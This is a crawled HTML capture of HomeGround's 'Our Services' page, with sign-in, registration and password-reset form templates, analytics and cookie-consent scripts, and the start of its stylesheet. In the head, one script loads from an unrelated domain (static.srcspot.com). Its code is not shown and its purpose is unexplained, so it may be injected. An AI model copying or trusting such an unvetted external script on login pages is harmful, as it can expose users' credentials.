

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homegroundonline.com/our-services/
body_size: 9119
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="HomeGround&#39;s services offered to customers managed" />
    <title>Our Services | HomeGround</title>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-154660810-1" nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2"></script>
    <!-- Google Tag Manager -->
    <script nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCWCHMW');</script>
    <!-- End Google Tag Manager -->
    <script async="async" src=https://static.srcspot.com/libs/ellissa.js type="application/javascript" nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2"></script>
    <!-- IE -->
    <script type="text/javascript" nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2">
        var ua = window.navigator.userAgent;
        var msie = ua.indexOf("MSIE ");
        if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
            document.write('<script src=https://cdnjs.cloudflare.com/ajax/libs/bluebird/3.3.5/bluebird.min.js><\/scr' + 'ipt>')
        };
    </script>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&display=swap" rel="stylesheet" nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2">
    <link href="/DependencyHandler.axd?s=L2Nzcy9oZy5jc3M7&amp;t=Css&amp;cdv=10490" nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2" type="text/css" rel="stylesheet"/>
</head>

<body class="d-flex flex-column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWCHMW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <div id="hgApp" data-is-authenticated="false">

        

<!-- Header -->
<header class="navbar-expand-md flex-column" id="app-header">
    <div class="navbar-main">
        <div class="container">
            <div class="d-md-flex justify-content-between align-items-center">
                <a href="/" class="navbar-brand">
                    <img src="/images/hg-logo-white.svg" class="d-none d-md-block" alt="HomeGround logo" width="160" height="57" />
                    <img src="/images/hg-logotype-white.svg" class="d-md-none" alt="HomeGround logo" width="155" height="21" />
                </a>
                <button class="navbar-toggler float-right" type="button" data-toggle="collapse" data-target="#mainNavbar" aria-controls="mainNavbar" aria-expanded="false" aria-label="Toggle navigation">
                    <div class="nav-icon">
                        <div></div>
                    </div>
                </button>
                <div class="d-md-flex navbar-collapse collapse justify-content-end align-items-center pb-3 pb-md-0" id="mainNavbar">
                    <div class="row">

                            <div class="col-auto align-self-center account-info d-none d-md-block">Your Account</div>
                            <div class="col col-md-auto"><button class="btn btn-primary" data-toggle="modal" data-target="#signInModal">Sign In</button></div>
                            <div class="col col-md-auto"><button class="btn btn-secondary" data-toggle="modal" data-target="#accountRegistration">Register</button></div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="navbar-top navbar navbar-light fixed-top">
        <div class="container">
            <div class="navbar-collapse collapse justify-content-between" id="mainNavbar">
                <a href="/" class="navbar-brand d-none d-md-block">
                    <img src="/images/hg-logotype-white.svg" alt="HomeGround logo" width="155" height="21" />
                </a>

                <ul class="navbar-nav ml-lg-auto">
                            <li class="nav-item dropdown ">
                                <a class="nav-link dropdown-toggle" href="/contact/" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Contact</a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                        <a class="dropdown-item " href="/contact/">Contact Us</a>
                                        <a class="dropdown-item " href="/faqs/general/how-to-contact-homeground/">How to contact HomeGround</a>
                                </div>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/">Home</a>
                            </li>
                            <li class="nav-item dropdown active">
                                <a class="nav-link dropdown-toggle" href="/our-services/" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                        <a class="dropdown-item " href="/our-services/consent-for-alterations/">Consent for Alterations</a>
                                        <a class="dropdown-item " href="/our-services/sublet-registration/">Sublet Registration</a>
                                        <a class="dropdown-item " href="/our-services/lease-extension/">Lease Extension</a>
                                        <a class="dropdown-item " href="/our-services/freehold-purchase/">Freehold Purchase</a>
                                </div>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/news/">News</a>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/faqs/">FAQs</a>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/useful-resources/">Useful Resources</a>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/about-us/">About Us</a>
                            </li>
                </ul>
                <form method="get" action="/search/" class="form-inline mb-5 mb-md-0 pl-md-3">
                    <div class="input-group input-group-sm">
                        <input class="form-control form-control-sm" type="search" aria-label="Search" aria-describedby="search-addon" name="q">
                        <div class="input-group-append">
                            <button type="submit" class="input-group-text" id="search-addon"><i class="fas fa-search fa-lg"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</header>
<!-- End of Header -->

        <!-- Breadcrumb -->
                <div class="container bg-white d-none d-md-block">
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb">
                    
                        <li class="breadcrumb-item"><a href="/">Home</a></li>
                    
                    <li class="breadcrumb-item active" aria-current="page">Our Services</li>
                </ol>
            </nav>
        </div>

        <!-- End of Breadcrumb -->

        <transition name="fade">
            <div class="container p-0" v-cloak>
                <div class="alert alert-danger h3 font-weight-normal" role="alert" v-if="errorCode > 0">
                    {{ errorMessage }}
                </div>
            </div>
        </transition>

        <main class="flex-grow-1 d-flex flex-column">
            

<div class="container">
    <div class="row justify-content-center bg-white pt-5 pb-3">
        <div class="col-md-11 col-lg-10">
            <h1 class="mt-0 font-weight-bold">Our Services</h1>
            <hr class="dashed mb-5" />
            <p></p>
        </div>
    </div>
</div>
        </main>

        <sign-in ref="signInComponent"></sign-in>


            <password-reset ref="passwordResetComponent"></password-reset>
            <account-registration ref="accountRegistrationComponent"></account-registration>
    </div>

    
<footer>
    <div class="container d-flex justify-content-between">
        <a href="../">
            <img src="/images/hg-logo-white.svg" class="footer-logo my-2 my-sm-5" alt="HomeGround logo" width="255" height="92"/>
        </a>
        <a href="#" class="scroll-top py-3 d-flex flex-column align-items-center text-uppercase text-white text-center font-weight-bold" title="Go to the top of the page">Top</a>
    </div>
    <hr class="m-0"/>
        <div class="container navbar-expand-md">
            <ul class="navbar-nav row">
                    <li class="nav-item px-3 active">
                        <a class="nav-link pr-3 text-white" href="/">Home</a>
                    </li>
                    <li class="nav-item px-3 ">
                        <a class="nav-link pr-3 text-white" href="/terms-and-conditions/">Terms &amp; Conditions</a>
                    </li>
                    <li class="nav-item px-3 ">
                        <a class="nav-link pr-3 text-white" href="/privacy-notice/">Privacy Notice</a>
                    </li>
                    <li class="nav-item px-3 ">
                        <a class="nav-link pr-3 text-white" href="/faqs/general/how-to-contact-homeground/">Contact HomeGround</a>
                    </li>
            </ul>
        </div>
    <div class="footer-info">
        <div class="container">
            <div class="row">
                <div class="col">
                    <p>HomeGround Management Limited Registered Oﬃce: 5 Market Yard Mews, 194-204 Bermondsey Street, London, SE1 3TQ Registered in England and Wales, Company No:  7305337. </p>
                    <p>HomeGround Management Limited is an Appointed Representative in respect of its insurance distribution activities only of Arthur J. Gallagher Insurance Brokers <br class="d-none d-lg-block" />Limited which is authorised and regulated by the Financial Conduct Authority. Registered in Scotland. Company Number: SC108909</p>

                </div>
            </div>
            <div class="container">
                <div class="row">
                    <div class="col-auto mb-3">
                        <img src="/images/logo-tpi-network.png" class="img-fluid" alt="TPI Network logo" width="75" height="134"/>
                    </div>
                    <div class="col-auto mb-3 pt-2">
                        <img src="/images/logo-treesforcities.png" class="img-fluid" alt="Trees for Cities logo" width="211" height="75"/>
                    </div>
                    <div class="col-auto mb-3 pt-3">
                        <img src="/images/logo-elavon.png" class="img-fluid" alt="Elavon logo" width="147" height="75"/>
                    </div>
                    <div class="col-auto mb-3 pt-2">
                        <img src="/images/logo-rfa.png" class="img-fluid" alt="Residential Freehold Association logo" width="382" height="75"/>
                    </div>
                    <div class="col-auto mb-3">
                        <img src="/images/logo-fpa.png" class="img-fluid" alt="Fire Protection Association Logo" width="96" height="75"/>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

    
<script type="x-template" id="sign-in-template">
    <div ref="signInModal" class="modal fade" id="signInModal" tabindex="-1" role="dialog" aria-labelledby="signInModalTitle" aria-hidden="true" data-backdrop="static">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <form ref="signInForm" id="login-form" class="needs-validation" novalidate data-message="Please enter your email address and password to sign into your account:">
                    <div class="modal-header bg-primary">
                        <h5 class="modal-title text-white" id="signInModalTitle">Sign In</h5>
                        <div class="close" data-dismiss="modal" aria-label="Close"></div>
                    </div>

                    <div class="alert alert-danger h3 font-weight-normal" role="alert" v-if="errorCode > 0">
                        {{ errorMessage }}
                    </div>

                    <div class="modal-body">
                            <h1>{{ message }}</h1>
                            <div class="form-group">
                                <label class="sr-only" for="LoginVm_Email">Email</label>
                                <input autocomplete="username" class="form-control form-control" data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-regex="The email address does not appear to be valid." data-val-regex-pattern="^[\s]|[a-zA-Z0-9.!#$%&amp;&#39;*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$" data-val-required="The Email field is required." id="LoginVm_Email" name="LoginVm.Email" placeholder="Email address*" type="text" v-model="email" v-trim="" value="" />
                                <span class="field-validation-valid error-message" data-valmsg-for="LoginVm.Email" data-valmsg-replace="true"></span>
                            </div>
                            <div class="form-group">
                                <label class="sr-only" for="LoginVm_Password">Password</label>
                                <input autocomplete="current-password" class="form-control" data-val="true" data-val-required="The Password field is required." id="LoginVm_Password" name="LoginVm.Password" placeholder="Password" type="password" v-model="password" v-on:keyup.enter="login" />
                                <span class="field-validation-valid error-message" data-valmsg-for="LoginVm.Password" data-valmsg-replace="true"></span>
                            </div>
                    </div>

                    <div class="modal-footer justify-content-between">
                            <div class="modal-footer-inner d-flex flex-column flex-md-row justify-content-between w-100">
                                <div class="d-flex flex-column align-self-start">
                                    <a href="#" class="link" v-on:click.prevent="register">Not registered?</a>
                                    <a href="#" class="link" v-on:click.prevent="reset">Forgot password?</a>
                                </div>
                                <button type="button" class="btn btn-primary align-self-md-end mt-3 mt-md-0" :disabled="!valid" v-on:click.prevent="login">Sign In</button>
                            </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</script>


<script type="x-template" id="account-registration-template">
    <div ref="accountRegistrationModal" class="modal fade" id="accountRegistration" tabindex="-1" role="dialog" aria-labelledby="registerModalTitle" aria-hidden="true" data-backdrop="static">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <form ref="registerForm" id="registerForm" novalidate="novalidate" data-op-form-id="1" v-on:submit.prevent="register">
                    <div class="modal-header bg-primary">
                        <h5 class="modal-title text-white" id="registerModalTitle">Register Your Account</h5>
                        <div class="close" data-dismiss="modal" aria-label="Close"></div>
                    </div>

                    <div class="alert alert-danger h3 font-weight-normal" role="alert" v-if="errorCode > 0">
                        {{ errorMessage }}
                    </div>

                    <div class="modal-body" v-if="success">
                        {{ message }}
                    </div>

                        <div class="modal-body" v-if="!success">
                            <p>Please enter your security details</p>
                            <div class="form-group">
                                <label class="sr-only" for="RegisterVm_SecurityKey">SecurityKey</label>
                                <input autocomplete="username" class="form-control form-control" data-val="true" data-val-regex="A security key must be 8 characters in length and consist of only letters and numbers." data-val-regex-pattern="^[A-Za-z0-9]{8}$" data-val-required="The SecurityKey field is required." id="RegisterVm_SecurityKey" name="RegisterVm.SecurityKey" placeholder="Security Key*" type="text" v-model="securityKey" v-trim="" value="" />
                                <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.SecurityKey" data-valmsg-replace="true"></span>
                            </div>
                            <div class="form-group">
                                <label class="sr-only" for="RegisterVm_TenantRef">Customer Reference</label>
                                <input class="form-control form-control" data-val="true" data-val-regex="A tenant reference must be 12 characters in length and consist of only letters and numbers." data-val-regex-pattern="^[A-Za-z0-9]{12}$" data-val-required="The Customer Reference field is required." id="RegisterVm_TenantRef" name="RegisterVm.TenantRef" placeholder="Customer Reference*" type="text" v-model="tenantRef" v-trim="" value="" />
                                <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.TenantRef" data-valmsg-replace="true"></span>
                            </div>

                            <div v-show="step === 2">
                                <hr />
                                <p>Your personal details</p>

                                <div class="form-group">
                                    <label class="sr-only" for="RegisterVm_Email">Email</label>
                                    <input class="form-control form-control" data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-regex="The email address does not appear to be valid." data-val-regex-pattern="^[\s]|[a-zA-Z0-9.!#$%&amp;&#39;*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$" data-val-required="The Email field is required." data_placement="top" data_toggle="tooltip" id="RegisterVm_Email" name="RegisterVm.Email" placeholder="Email address*" title="This email address will also be your username to login" type="text" v-model="email" v-trim="" value="" />
                                    <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.Email" data-valmsg-replace="true"></span>
                                </div>
                                <div class="form-group">
                                    <label class="sr-only" for="RegisterVm_EmailConfirm">EmailConfirm</label>
                                    <input class="form-control form-control" data-val="true" data-val-email="The EmailConfirm field is not a valid e-mail address." data-val-equalto="The email addresses do not match." data-val-equalto-other="*.Email" data-val-regex="The email address does not appear to be valid." data-val-regex-pattern="^[\s]|[a-zA-Z0-9.!#$%&amp;&#39;*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$" data-val-required="The EmailConfirm field is required." id="RegisterVm_EmailConfirm" name="RegisterVm.EmailConfirm" placeholder="Confirm email address*" type="text" v-model="emailConfirm" v-trim="" value="" />
                                    <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.EmailConfirm" data-valmsg-replace="true"></span>
                                </div>
                                <div class="form-group">
                                    <label class="sr-only" for="RegisterVm_Password">Password</label>
                                    <input autocomplete="new-password" class="form-control form-control-password" data-placement="top" data-toggle="tooltip" data-val="true" data-val-regex="Passwords must be a minimum of 8 characters long and include at least one number and at least one of the following characters !&quot;#$%&amp;&#39;()*+,-./:;&lt;=>?@[\]^`" data-val-regex-pattern="^(?=(?:.*[A-Za-z]){1,})(?=(?:.*\d){1,})(?=(?:.*[!&quot;#$%&amp;&#39;()*+,-.\/:;&lt;=>?@[\]^`]){1,})([A-Za-z0-9!&quot;#$%&amp;&#39;()*+,-.\/:;&lt;=>?@[\]^`]{8,})$" data-val-required="The Password field is required." id="RegisterVm_Password" name="RegisterVm.Password" placeholder="Password" title="Passwords must be a minimum of 8 characters long and include at least one number and at least one of the following characters !&quot;#$%&amp;&#39;()*+,-./:;&lt;=>?@[\]^`" type="password" v-model="password" />
                                    <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.Password" data-valmsg-replace="true"></span>

                                    <label class="sr-only" for="RegisterVm_PasswordConfirm">PasswordConfirm</label>
                                    <input autocomplete="new-password" class="form-control mt-4" data-placement="top" data-toggle="tooltip" data-val="true" data-val-equalto="The passwords do not match" data-val-equalto-other="*.Password" data-val-regex="Passwords must be a minimum of 8 characters long and include at least one number and at least one of the following characters !&quot;#$%&amp;&#39;()*+,-./:;&lt;=>?@[\]^`" data-val-regex-pattern="^(?=(?:.*[A-Za-z]){1,})(?=(?:.*\d){1,})(?=(?:.*[!&quot;#$%&amp;&#39;()*+,-.\/:;&lt;=>?@[\]^`]){1,})([A-Za-z0-9!&quot;#$%&amp;&#39;()*+,-.\/:;&lt;=>?@[\]^`]{8,})$" data-val-required="The PasswordConfirm field is required." id="RegisterVm_PasswordConfirm" name="RegisterVm.PasswordConfirm" placeholder="Confirm password" title="Passwords must be a minimum of 8 characters long and include at least one number and at least one of the following characters !&quot;#$%&amp;&#39;()*+,-./:;&lt;=>?@[\]^`" type="password" v-model="passwordConfirm" />
                                    <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.PasswordConfirm" data-valmsg-replace="true"></span>

                                    <div class="password-strength d-md-flex flex-row align-items-center mt-4">
                                        <label class="float-left d-md-flex flex-shrink m-0">Password Strength</label>
                                        <span class="badge badge-pill badge-dark order-md-3 ml-3 float-right mt-n1 mb-2 mb-md-0 mt-md-0" data-toggle="tooltip" data-placement="right" title="Password strength is a measure of the effectiveness of a password against guessing or brute-force attacks."><i class="fas fa-question fa-fw"></i></span>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input" data-val="true" data-val-enforcetrue="You must accept the terms and conditions." data-val-required="The AcceptTerms field is required." id="RegisterVm_AcceptTerms" name="RegisterVm.AcceptTerms" type="checkbox" v-model="acceptTermsAndConditions" value="true" /><input name="RegisterVm.AcceptTerms" type="hidden" value="false" />
                                        <label class="custom-control-label small-label" for="RegisterVm_AcceptTerms">Please confirm that you have read<br>& accept the <a href="/terms-and-conditions/" title="Terms and Conditions">Terms and Conditions</a></label>
                                        <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.AcceptTerms" data-valmsg-replace="true"></span>
                                    </div>
                                </div>

                            </div>

                        </div>
                        <div class="modal-footer justify-content-between">
                            <div class="modal-footer-inner d-flex flex-row justify-content-between w-100">
                                <div v-if="step === 1" class="d-flex flex-column align-self-start">
                                    <a href="#collapseDetails" class="link text-left" data-toggle="collapse" role="button" aria-expanded="false" aria-controls="collapseDetails">Where do I find these details?</a>
                                </div>

                                <div v-if="step === 1" class="collapse" id="collapseDetails">
                                    <div class="pt-3 pb-5">
                                        <hr />
                                        <h2>Finding your security details</h2>
                                        <p>Your security details can be found on the letter sent you confirming your account details. You should be able to find them in the location indicated in the following example:</p>
                                        <img src="/images/img01.png" class="img-fluid d-block mx-auto mt-2 mb-3" alt="Security details" width="205" />
                                        <p>If you have trouble finding these details, please <a href="/contact/?t=408b9cde-85ad-449a-9a5b-1ce9f2cf1e8a" title="Contact Us">Contact Us</a></p>
                                    </div>
                                </div>

                                <button v-if="step === 1 && !success" @click.prevent="next()" v-bind:disabled="securityKey === '' || tenantRef === ''" class="btn btn-primary align-self-md-end ml-auto ">Continue</button>
                                <button v-if="step === 2 && !success" type="submit" v-bind:disabled="!validate()" class="btn btn-primary align-self-md-end ml-auto">Register Now</button>
                                <button v-if="success" type="button" class="btn btn-primary align-self-md-end ml-auto" v-on:click.once="openLoginModal">Login Now</button>
                            </div>
                        </div>

                </form>
            </div>
        </div>
    </div>
</script>
<script type="x-template" id="password-reset-template">
    <div ref="resetPasswordModal" class="modal fade" id="resetPasswordModal" tabindex="-1" role="dialog" aria-labelledby="resetPasswordTitle" aria-hidden="true" data-backdrop="static">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <form ref="passwordResetForm" id="reset-password-form" class="needs-validation" novalidate>
                    <div class="modal-header bg-primary">
                        <h5 class="modal-title text-white" id="resetPasswordTitle">Reset Password</h5>
                        <div class="close" data-dismiss="modal" aria-label="Close"></div>
                    </div>

                    <div class="alert alert-danger h3 font-weight-normal" role="alert" v-if="errorCode > 0">
                        {{ errorMessage }}
                    </div>

                    <div class="modal-body" v-if="!success">
                        <p>To reset your password, please enter your customer reference number and email address below</p>
                        <div class="form-group">
                            <label class="sr-only" for="PwdResetVm_TenantReference">Customer reference</label>
                            <input class="form-control form-control" data-val="true" data-val-length="The field Customer reference must be a string with a minimum length of 12 and a maximum length of 12." data-val-length-max="12" data-val-length-min="12" data-val-regex="A tenant reference must be 12 characters in length and consist of only letters and numbers." data-val-regex-pattern="^[A-Za-z0-9]{12}$" data-val-required="The Customer reference field is required." id="PwdResetVm_TenantReference" name="PwdResetVm.TenantReference" placeholder="Customer reference*" type="text" v-model="tenantRef" v-trim="" value="" />
                            <span class="field-validation-valid error-message" data-valmsg-for="PwdResetVm.TenantReference" data-valmsg-replace="true"></span>
                        </div>
                        <div class="form-group">
                            <label class="sr-only" for="PwdResetVm_Email">Email</label>
                            <input class="form-control form-control" data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-regex="The email address does not appear to be valid." data-val-regex-pattern="^[\s]|[a-zA-Z0-9.!#$%&amp;&#39;*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$" data-val-required="The Email field is required." id="PwdResetVm_Email" name="PwdResetVm.Email" placeholder="Email address*" type="text" v-model="email" v-trim="" value="" />
                            <span class="field-validation-valid error-message" data-valmsg-for="PwdResetVm.Email" data-valmsg-replace="true"></span>
                        </div>
                    </div>

                    <div class="modal-body" v-if="success && !token.length">
                        <p>If you have an account that matches the details provided you should shortly receive an email that contains a link to reset your password.</p>
                    </div>

                    <div class="modal-footer justify-content-between">
                        <div class="modal-footer-inner d-flex justify-content-between w-100 flex-column" v-if="!success">
                            <div class="d-flex flex-column align-self-start">
                                <a href="#collapseDetailsTenant" class="link text-left" data-toggle="collapse" role="button" aria-expanded="false" aria-controls="collapseDetailsTenant">Where do I find my customer reference?</a>
                            </div>

                            <div class="collapse" id="collapseDetailsTenant" v-if="!success">
                                <div class="pt-3 pb-5">
                                    <hr />
                                    <h2>Finding your customer reference number</h2>
                                    <p>Your customer reference number can be found on the letter sent you confirming your account details. You should be able to find them in the location indicated in the following example:</p>
                                    <img src="/images/img01.png" class="img-fluid d-block mx-auto mt-2 mb-3" alt="Security details" width="250" />
                                    <p>
                                        if you have trouble finding these details, please
                                        <a href="/contact/" title="Contact Us">Contact Us</a>
                                    </p>
                                </div>
                            </div>

                            <button type="button" class="btn btn-primary align-self-md-end ml-auto mt-3 mt-md-0" v-if="!success" :disabled="!validate()" v-on:click.prevent="requestPasswordReset">Submit</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</script>    
    <script src="/DependencyHandler.axd?s=L3NjcmlwdHMvaGcuY29yZS5qczsvc2NyaXB0cy9oZy5qczsvc2NyaXB0cy9oZy5hcHAuanM7&amp;t=Javascript&amp;cdv=10490" nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2" type="text/javascript"></script>
    
        <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript" nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2"></script>
        <script nonce="E3C7C019303EDFDB694B42C11564B756295BBADF373EAC6F7AC5BE2E00685ED2">
        var config = {
            apiKey: '576a1a2384f92b13462ffc29c74113d23abed1b7',
            product: 'PRO',
            initialState: 'notify',
            subDomains: false,
            optionalCookies: [
                {
                    name: 'analytics',
                    label: 'Analytical Cookies',
                    description: 'Analytical cookies help us to improve our website by collecting and reporting information on its usage.',
                    cookies: ['_ga', '_gid', '_gat', '__utma', '__utmt', '__utmb', '__utmc', '__utmz', '__utmv'],
                    onAccept: function() {
                        window.dataLayer = window.dataLayer || [];

                        function gtag() { dataLayer.push(arguments); }

                        gtag('js', new Date());
                        gtag('config', 'UA-154660810-1');
                    },
                    recommendedState: true,
                    onRevoke: function() {
                        window['ga-disable-UA-154660810-1'] = true;
                    }
                },
                {
                    name: 'personalisation',
                    label: 'Personalisation Cookies',
                    description: 'Cookies used to store information such as whether or not you have viewed a notification so that we don&#39;t show it to you again.',
                    cookies: ['balert-*'],
                    recommendedState: true
                }
            ],
            text: {
                                                                                            },
            statement: {
                description: 'For more information please view our',
                name: 'Privacy Notice',
                url: '/privacy-notice/',
                updated: '22/01/2026'
            },
            setInnerHTML: true,
            branding: {
                backgroundColor: '#537b11',
                removeAbout: true
            }
        };
        CookieControl.load(config);
        </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://homegroundonline.com/DependencyHandler.axd?s=L2Nzcy9oZy5jc3M7&t=Css&cdv=10490
body_size: 52103
content:

@charset 'UTF-8';:root {--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#83bc41;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#3c3c3c;--gray-dark:#343a40;--primary:#537b11;--secondary:#a1d350;--success:#314b05;--info:#4490ac;--warning:#ffc107;--danger:#c6280b;--light:#f0f0f0;--dark:#6c634d;--brown:#b5b0a3;--light-brown:#edeae2;--green1:#314b05;--green3:#83bc41;--green5:#c4ed83;--blue-1:#0b4f69;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace;}*,*::before,*::after {box-sizing:border-box;}html {font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section {display:block;}body {font-family:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:.875rem;font-weight:400;line-height:1.5;margin:0;text-align:left;color:#000;background-color:#edf6f8;}[tabindex='-1']:focus:not(:focus-visible) {outline:0 !important;}hr {overflow:visible;box-sizing:content-box;height:0;}h1,h2,h3,h4,h5,h6 {margin-top:0;margin-bottom:1.3125rem;}p {margin-top:0;margin-bottom:2rem;}abbr[title],abbr[data-original-title] {cursor:help;text-decoration:underline;text-decoration:underline dotted;border-bottom:0;-webkit-text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}address {font-style:normal;line-height:inherit;margin-bottom:1rem;}ol,ul,dl {margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol {margin-bottom:0;}dt {font-weight:700;}dd {margin-bottom:.5rem;margin-left:0;}blockquote {margin:0 0 1rem;}b,strong 